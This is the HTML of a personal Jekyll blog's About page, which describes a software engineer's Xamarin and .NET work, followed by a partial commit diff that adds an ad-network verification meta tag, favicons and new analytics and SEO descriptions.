
==== about/index.html @ 2adf6737 "Fixed Canonical URL" ====
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>About</title>
<meta name="description" content="Personal Blog">

<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://sreerajpr.com/about/">
<link rel="alternate" type="application/rss+xml" title="Sreeraj P R" href="http://sreerajpr.com/feed.xml" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52446115-1', 'auto');
  ga('send', 'pageview');
</script>


  <!-- Begin Jekyll SEO tag v2.6.1 -->
<title>About | Sreeraj P R</title>
<meta name="generator" content="Jekyll v3.6.3" />
<meta property="og:title" content="About" />
<meta name="author" content="Sreeraj P R" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Personal Blog" />
<meta property="og:description" content="Personal Blog" />
<link rel="canonical" href="http://sreerajpr.com/about/" />
<meta property="og:url" content="http://sreerajpr.com/about/" />
<meta property="og:site_name" content="Sreeraj P R" />
<script type="application/ld+json">
{"author":{"@type":"Person","name":"Sreeraj P R"},"url":"http://sreerajpr.com/about/","name":"Sreeraj P R","headline":"About","description":"Personal Blog","@type":"WebSite","@context":"https://schema.org"}</script>
<!-- End Jekyll SEO tag -->

</head>
<body>
  <header class="site-header">
  <div class="container">
    <nav class="navbar">
      <ul>
        <li><a href="/" title="Home">Home</a></li>
        
          <li><a href="/about" title="About">About</a></li>
        
          <li><a href="/blog" title="Blog">Blog</a></li>
        
        <li><a href="/feed.xml" target="_blank"><i class="icon icon-rss"></i></a></li>
      </ul>
    </nav>
  </div>
</header>


<main class="main-container">
  <div class="container">
    <article role="article" class="page card">

  <header class="post-header">
    <h1 class="post-title">About</h1>
  </header>

  <div class="post-content">
    <p>A Software Engineer with expertise on C#, .NET, Xamarin.Forms, Xamarin.Android, Xamarin.iOS, ASP.Net, Web Front-End and some Cloud Technologies.</p>

<p>Currently working as a Senior Software Engineer with <a href="https://www.vsoftconsulting.com/">V-Soft Consulting</a>. Leading the development of Cross-Platform Mobile Applications using Xamarin.</p>

  </div>

</article>

  </div>
</main>

<footer class="site-footer">
  <div class="container">
    <ul class="social">
  <li><a href="https://github.com/sreerajpr" target="_blank"><i class="icon icon-github"></i></a></li>
  <li><a href="https://www.linkedin.com/in/sreeraj-p-r-360b125b/" target="_blank"><i class="icon icon-linkedin"></i></a></li>
  <li><a href="https://facebook.com/sreerajpr" target="_blank"><i class="icon icon-facebook"></i></a></li>
  <li><a href="mailto:sreerajpr.mec@gmail.com" target="_blank"><i class="icon icon-mail"></i></a></li>
</ul>
    <p class="txt-medium-gray">
      <small>&copy;2020 All rights reserved. Made with <a href="http://jekyllrb.com/" target="_blank">Jekyll</a> and ♥</small>
    </p>
  </div>
</footer>


</body>
</html>




==== commit c02eeb2e: "Added Propeller Push Notification JS Code" ====
--- a/about/index.html
+++ b/about/index.html
@@ -6,11 +6,16 @@
 <meta name="viewport" content="width=device-width, initial-scale=1">
 
 <title>About</title>
-<meta name="description" content="Personal Blog">
-
+<meta name="description" content="Blogs on C#, .Net, Xamarin, Xamarin.Forms, Xamarin.Android, Xamarin.iOS, Mobile, ASP.Net, Javascript, Web">
+<meta name="propeller" content="4156bd606050b80ed908d6ff4c60777e">
 <link rel="stylesheet" href="/css/main.css">
 <link rel="canonical" href="http://sreerajpr.com/about/">
 <link rel="alternate" type="application/rss+xml" title="Sreeraj P R" href="http://sreerajpr.com/feed.xml" />
+
+<link rel="apple-touch-icon" sizes="180x180" href="/favicon_io/apple-touch-icon.png">
+<link rel="icon" type="image/png" sizes="32x32" href="/favicon_io/favicon-32x32.png">
+<link rel="icon" type="image/png" sizes="16x16" href="/favicon_io/favicon-16x16.png">
+<link rel="manifest" href="/favicon_io/site.webmanifest">
 
 <script>
   (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
@@ -18,7 +23,7 @@
   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
   })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
-  ga('create', 'UA-52446115-1', 'auto');
+  ga('create', 'UA-172938344-1', 'auto');
   ga('send', 'pageview');
 </script>
 
@@ -29,19 +34,24 @@
 <meta property="og:title" content="About" />
 <meta name="author" content="Sreeraj P R" />
 <meta property="og:locale" content="en_US" />
-<meta name="description" content="Personal Blog" />
-<meta property="og:description" content="Personal Blog" />
+<meta name="description" content="Blogs on C#, .Net, Xamarin, Xamarin.Forms, Xamarin.Android, Xamarin.iOS, Mobile, ASP.Net, Javascript, Web" />
+<meta property="og:description" content="Blogs on C#, .Net, Xamarin, Xamarin.Forms, Xamarin.Android, Xamarin.iOS, Mobile, ASP.Net, Javascript, Web" />
 <link rel="canonical" href="http://sreerajpr.com/about/" />
 <meta property="og:url" content="http://sreerajpr.com/about/" />
 <meta property="og:site_name" content="Sreeraj P R" />
 <script type="application/ld+json">
-{"author":{"@type":"Person","name":"Sreeraj P R"},"url":"http://sreerajpr.com/about/","name":"Sreeraj P R","headline":"About","description":"Personal Blog","@type":"WebSite","@context":"https://schema.org"}</script>
+{"headline":"About","url":"http://sreerajpr.com/about/","name":"Sreeraj P R","author":{"@type":"Person","name":"Sreeraj P R"},"description":"Blogs on C#, .Net, Xamarin, Xamarin.Forms, Xamarin.Android, Xamarin.iOS, Mobile, ASP.Net, Javascript, 